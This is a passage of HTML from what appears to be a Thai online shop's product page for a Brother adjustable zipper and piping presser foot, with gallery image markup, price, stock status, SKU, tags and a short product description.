https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-04"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-04" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04.jpg" height="465" alt="ตีนผีติดซิป" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-05"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-05" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05.jpg" height="465" alt="BRO-ACC-F036N-zipper-piping-foot-05" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-06"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-06" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06.jpg" height="465" alt="ตีนผีติดซิปและเย็บผ้ากุ๊น" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-07"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-07" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07.jpg" height="465" alt="ตีนผีติดซิปปรับระยะได้" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-08"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-08" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08.jpg" height="465" alt="BRO-ACC-F036N-zipper-piping-foot-08" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="BRO-ACC-F036N-zipper-piping-foot-09"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-77x77.jpg" class="attachment-shop-single" data-caption="" title="BRO-ACC-F036N-zipper-piping-foot-09" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09.jpg" height="465" alt="ตีนผีติดซิป" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --><div id="pg-thumbnails-4936" class="kadence-product-gallery-thumbnails splide kb-splide kt-carousel-arrowstyle-blackonlight kt_thumb_show_arrow" style="width:auto;"><div class="thumb-wrapper splide__slider"><div class="splide__track"><ul class="splide__list"><li class="kt-woo-gallery-thumbnail splide__slide woocommerce-main-image-thumb"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-77x77.jpg" alt="ตีนผีติดซิป" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-01.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-77x77.jpg" alt="BRO-ACC-F036N-zipper-piping-foot-02" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-02.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-77x77.jpg" alt="BRO-ACC-F036N-zipper-piping-foot-03" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-03.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-77x77.jpg" alt="ตีนผีติดซิป" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-04.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-77x77.jpg" alt="BRO-ACC-F036N-zipper-piping-foot-05" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-05.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-77x77.jpg" alt="ตีนผีติดซิปและเย็บผ้ากุ๊น" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-06.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-77x77.jpg" alt="ตีนผีติดซิปปรับระยะได้" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-07.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-77x77.jpg" alt="BRO-ACC-F036N-zipper-piping-foot-08" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-08.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-77x77.jpg" alt="ตีนผีติดซิป" srcset="https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/BRO-ACC-F036N-zipper-piping-foot-09.jpg 800w" sizes="(max-width: 77px) 100vw, 77px" /></li></ul></div></div></div><!-- thumbnails --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ตีนผีติดซิปปรับระยะได้ ยี่ห้อ Brother บรรจุ1ชิ้น</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>590.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h2>ตีนผีติดซิปและเย็บ<strong>ผ้ากุ๊น</strong></h2>
<ul>
<li>ตีนผีสำหรับติดซิปปรับได้และตีนผีเย็บกุ๊นริมผ้า ยี่ห้อ Brother</li>
<li>สำหรับ<a href="https://pinnshop.com/?s=%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A%E0%B8%9C%E0%B9%89%E0%B8%B2+Brother&amp;post_type=product&amp;type_aws=true">จักรเย็บผ้า Brother</a> ทุกรุ่น (จักรอุตสาหกรรมใช้ไม่ได้นะคะ)</li>
<li>ใช้สำหรับติดซิป และยังเย็บผ้ากุ๊น หรือติดกุ๊นเชือกได้ สามารถปรับระยะได้อีกด้วยค่ะ</li>
</ul>
<p><a href="https://youtu.be/kJ-HiCD2FkI">ชมรีวิววิธีการใช้งาน</a></p>
</div>
<p class="stock out-of-stock">สินค้าหมดแล้ว</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">BRO-ACC-F036N</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" rel="tag">ตีนผี</a>, <a href="https://pinnshop.com/product-category/sewing-machine-accessories/" rel="tag">อุปกรณ์สำหรับจักร</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%8b%e0%b8%b4%e0%b8%9b/" rel="tag">ติดซิป</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5/" rel="tag">ตีนผี</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a/" rel="tag">ตีนผีจักรเย็บ</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%8b%e0%b8%b4%e0%b8%9b/" rel="tag">ตีนผีติดซิป</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b8%e0%b9%8a%e0%b8%99/" rel="tag">เย็บผ้ากุ๊น</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<h3><strong>ตีนผีติดซิปและเย็บผ้ากุ๊น</strong></h3>
<p>Adjustable zipper &amp; piping foot</p>
<p><strong>รายละเอียดสินค้า: </strong>ตีนผีสำหรับติดซิปแบบปรับได้/ตีนผีเย็บกุ๊นริมผ้า ยี่ห้อ Brother<br />
สำหรับจักรเย็บผ้า Brother ได้ทุกรุ่น</p>
